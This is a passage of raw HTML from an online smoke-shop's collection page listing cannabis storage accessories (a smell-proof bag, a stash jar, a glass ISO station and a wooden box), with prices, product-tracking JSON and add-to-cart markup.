          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Blue%20Bus%20Fine%20Tools" title="Blue Bus Fine Tools">Blue Bus Fine Tools</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/blue-bus-fine-tools-bulldog-smell-proof-bag">Blue Bus Fine Tools BULLDOG Smell Proof Bag</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/blue-bus-fine-tools-bulldog-smell-proof-bag">Blue Bus Fine Tools BULLDOG Smell Proof Bag</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="42581998043317"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$79.90 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $58.54</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7387953823925" 
          data-yotpo-cart-product-id="7387953823925" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7459949936821" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7459949936821">
    <script id="new_event_7459949936821" type="application/json">
				{
				"item_id": "7459949936821",
				"item_name": "Ooze Prizm Silicone Wrapped Glass Stash Jar",
				"price":15.00, 
				"item_brand": "Ooze",
				"item_category": "Storage",
				"item_variant": "Green",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/ooze-prizm-silicone-wrapped-glass-stash-jar" aria-label="Ooze Prizm Silicone Wrapped Glass Stash Jar" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/1699dfca39a37461f73b83a041d5854d8a92a862.jpg?v=1686876635&amp;width=2696" alt="Bright green silicone protective case for a cannabis concentrate vaporizer, branded &quot;ooze.&quot;" srcset="//www.smokecartel.com/cdn/shop/files/1699dfca39a37461f73b83a041d5854d8a92a862.jpg?v=1686876635&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/1699dfca39a37461f73b83a041d5854d8a92a862.jpg?v=1686876635&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/1699dfca39a37461f73b83a041d5854d8a92a862.jpg?v=1686876635&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/1699dfca39a37461f73b83a041d5854d8a92a862.jpg?v=1686876635&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/1699dfca39a37461f73b83a041d5854d8a92a862.jpg?v=1686876635&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/1699dfca39a37461f73b83a041d5854d8a92a862.jpg?v=1686876635&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/luum3z4n2bnbvlzhssh4.jpg?v=1686876635&amp;width=2696" alt="Neon green silicone cannabis concentrate container with a textured, geometric design and removable lid." srcset="//www.smokecartel.com/cdn/shop/files/luum3z4n2bnbvlzhssh4.jpg?v=1686876635&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/luum3z4n2bnbvlzhssh4.jpg?v=1686876635&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/luum3z4n2bnbvlzhssh4.jpg?v=1686876635&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/luum3z4n2bnbvlzhssh4.jpg?v=1686876635&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/luum3z4n2bnbvlzhssh4.jpg?v=1686876635&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/luum3z4n2bnbvlzhssh4.jpg?v=1686876635&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/sswsyklpstptli1xrr1m.jpg?v=1686876635&amp;width=2696" alt="Ooze Prizm cannabis oil applicator in packaging." srcset="//www.smokecartel.com/cdn/shop/files/sswsyklpstptli1xrr1m.jpg?v=1686876635&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/sswsyklpstptli1xrr1m.jpg?v=1686876635&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/sswsyklpstptli1xrr1m.jpg?v=1686876635&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/sswsyklpstptli1xrr1m.jpg?v=1686876635&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/sswsyklpstptli1xrr1m.jpg?v=1686876635&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/sswsyklpstptli1xrr1m.jpg?v=1686876635&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/c329e9c67db8102c3f3b3d1eaab8871ff7d4d506.jpg?v=1686876635&amp;width=2696" alt="Black silicone sleeve for a cannabis concentrate container." srcset="//www.smokecartel.com/cdn/shop/files/c329e9c67db8102c3f3b3d1eaab8871ff7d4d506.jpg?v=1686876635&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/c329e9c67db8102c3f3b3d1eaab8871ff7d4d506.jpg?v=1686876635&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/c329e9c67db8102c3f3b3d1eaab8871ff7d4d506.jpg?v=1686876635&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/c329e9c67db8102c3f3b3d1eaab8871ff7d4d506.jpg?v=1686876635&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/c329e9c67db8102c3f3b3d1eaab8871ff7d4d506.jpg?v=1686876635&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/c329e9c67db8102c3f3b3d1eaab8871ff7d4d506.jpg?v=1686876635&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/1699dfca39a37461f73b83a041d5854d8a92a862.jpg?v=1686876635&amp;width=2696" alt="Bright green silicone protective case for a cannabis concentrate vaporizer, branded &quot;ooze.&quot;" srcset="//www.smokecartel.com/cdn/shop/files/1699dfca39a37461f73b83a041d5854d8a92a862.jpg?v=1686876635&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/1699dfca39a37461f73b83a041d5854d8a92a862.jpg?v=1686876635&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/1699dfca39a37461f73b83a041d5854d8a92a862.jpg?v=1686876635&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/1699dfca39a37461f73b83a041d5854d8a92a862.jpg?v=1686876635&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/1699dfca39a37461f73b83a041d5854d8a92a862.jpg?v=1686876635&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/1699dfca39a37461f73b83a041d5854d8a92a862.jpg?v=1686876635&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/ooze-prizm-silicone-wrapped-glass-stash-jar" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Ooze" title="Ooze">Ooze</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/ooze-prizm-silicone-wrapped-glass-stash-jar">Ooze Prizm Silicone Wrapped Glass Stash Jar</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/ooze-prizm-silicone-wrapped-glass-stash-jar">Ooze Prizm Silicone Wrapped Glass Stash Jar</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="42908820275381"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$16.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $10.78</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7459949936821" 
          data-yotpo-cart-product-id="7459949936821" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7462317981877" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7462317981877">
    <script id="new_event_7462317981877" type="application/json">
				{
				"item_id": "7462317981877",
				"item_name": "High Five Glass ISO Station",
				"price":25.00, 
				"item_brand": "High Five",
				"item_category": "Storage",
				"item_variant": "Clear",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/high-five-glass-iso-station" aria-label="High Five Glass ISO Station" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/ISO-Gold_021_62765070-fb55-499d-9ae0-a6218f229d09.jpg?v=1688580658&amp;width=2696" alt="Amber glass bubbler with a black mouthpiece." srcset="//www.smokecartel.com/cdn/shop/files/ISO-Gold_021_62765070-fb55-499d-9ae0-a6218f229d09.jpg?v=1688580658&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/ISO-Gold_021_62765070-fb55-499d-9ae0-a6218f229d09.jpg?v=1688580658&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/ISO-Gold_021_62765070-fb55-499d-9ae0-a6218f229d09.jpg?v=1688580658&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/ISO-Gold_021_62765070-fb55-499d-9ae0-a6218f229d09.jpg?v=1688580658&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/ISO-Gold_021_62765070-fb55-499d-9ae0-a6218f229d09.jpg?v=1688580658&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/ISO-Gold_021_62765070-fb55-499d-9ae0-a6218f229d09.jpg?v=1688580658&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/ISO-Gold_040_3554a892-bc4f-4088-babf-3f3e5a0d498d.jpg?v=1688580658&amp;width=2696" alt="Amber glass dab rig with cotton swabs inside and a small concentrate container attached." srcset="//www.smokecartel.com/cdn/shop/files/ISO-Gold_040_3554a892-bc4f-4088-babf-3f3e5a0d498d.jpg?v=1688580658&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/ISO-Gold_040_3554a892-bc4f-4088-babf-3f3e5a0d498d.jpg?v=1688580658&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/ISO-Gold_040_3554a892-bc4f-4088-babf-3f3e5a0d498d.jpg?v=1688580658&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/ISO-Gold_040_3554a892-bc4f-4088-babf-3f3e5a0d498d.jpg?v=1688580658&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/ISO-Gold_040_3554a892-bc4f-4088-babf-3f3e5a0d498d.jpg?v=1688580658&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/ISO-Gold_040_3554a892-bc4f-4088-babf-3f3e5a0d498d.jpg?v=1688580658&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/54_ba551168-a0eb-4d12-a3b5-ae5a8b1a2a41.jpg?v=1688580658&amp;width=2696" alt="Glass bubbler water pipe with a wide bowl and mouthpiece." srcset="//www.smokecartel.com/cdn/shop/files/54_ba551168-a0eb-4d12-a3b5-ae5a8b1a2a41.jpg?v=1688580658&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/54_ba551168-a0eb-4d12-a3b5-ae5a8b1a2a41.jpg?v=1688580658&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/54_ba551168-a0eb-4d12-a3b5-ae5a8b1a2a41.jpg?v=1688580658&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/54_ba551168-a0eb-4d12-a3b5-ae5a8b1a2a41.jpg?v=1688580658&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/54_ba551168-a0eb-4d12-a3b5-ae5a8b1a2a41.jpg?v=1688580658&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/54_ba551168-a0eb-4d12-a3b5-ae5a8b1a2a41.jpg?v=1688580658&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/ISO-Gold_021_62765070-fb55-499d-9ae0-a6218f229d09.jpg?v=1688580658&amp;width=2696" alt="Amber glass bubbler with a black mouthpiece." srcset="//www.smokecartel.com/cdn/shop/files/ISO-Gold_021_62765070-fb55-499d-9ae0-a6218f229d09.jpg?v=1688580658&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/ISO-Gold_021_62765070-fb55-499d-9ae0-a6218f229d09.jpg?v=1688580658&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/ISO-Gold_021_62765070-fb55-499d-9ae0-a6218f229d09.jpg?v=1688580658&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/ISO-Gold_021_62765070-fb55-499d-9ae0-a6218f229d09.jpg?v=1688580658&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/ISO-Gold_021_62765070-fb55-499d-9ae0-a6218f229d09.jpg?v=1688580658&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/ISO-Gold_021_62765070-fb55-499d-9ae0-a6218f229d09.jpg?v=1688580658&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/high-five-glass-iso-station" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=High%20Five" title="High Five">High Five</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/high-five-glass-iso-station">High Five Glass ISO Station</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/high-five-glass-iso-station">High Five Glass ISO Station</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="42916909678773"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$25.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $18.32</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7462317981877" 
          data-yotpo-cart-product-id="7462317981877" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7482097238197" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7482097238197">
    <script id="new_event_7482097238197" type="application/json">
				{
				"item_id": "7482097238197",
				"item_name": "The Bzz Ritual Box",
				"price":22.00, 
				"item_brand": "Bzz Box",
				"item_category": "Storage",
				"item_variant": "The Bzz Ritual Box",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/the-bzz-ritual-box" aria-label="The Bzz Ritual Box" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/minibox4.jpg?v=1691423608&amp;width=2696" alt="Wooden box with &quot;BZZ BOX&quot; logo and cannabis leaf design." srcset="//www.smokecartel.com/cdn/shop/files/minibox4.jpg?v=1691423608&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/minibox4.jpg?v=1691423608&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/minibox4.jpg?v=1691423608&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/minibox4.jpg?v=1691423608&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/minibox4.jpg?v=1691423608&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/minibox4.jpg?v=1691423608&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/minibox2.jpg?v=1691423608&amp;width=2696" alt="Wooden cannabis storage box open, displaying rolled joints and a honeycomb patterned compartment with a cannabis leaf design." srcset="//www.smokecartel.com/cdn/shop/files/minibox2.jpg?v=1691423608&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/minibox2.jpg?v=1691423608&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/minibox2.jpg?v=1691423608&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/minibox2.jpg?v=1691423608&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/minibox2.jpg?v=1691423608&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/minibox2.jpg?v=1691423608&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/minibox4.jpg?v=1691423608&amp;width=2696" alt="Wooden box with &quot;BZZ BOX&quot; logo and cannabis leaf design." srcset="//www.smokecartel.com/cdn/shop/files/minibox4.jpg?v=1691423608&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/minibox4.jpg?v=1691423608&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/minibox4.jpg?v=1691423608&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/minibox4.jpg?v=1691423608&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/minibox4.jpg?v=1691423608&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/minibox4.jpg?v=1691423608&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7482097238197" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/the-bzz-ritual-box" name="product-url"/>
                  <input type="hidden" name="id" value="43070672339125" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="43070672339125" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7482097238197" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Bzz%20Box" title="Bzz Box">Bzz Box</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/the-bzz-ritual-box">The Bzz Ritual Box</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/the-bzz-ritual-box">The Bzz Ritual Box</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$22.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
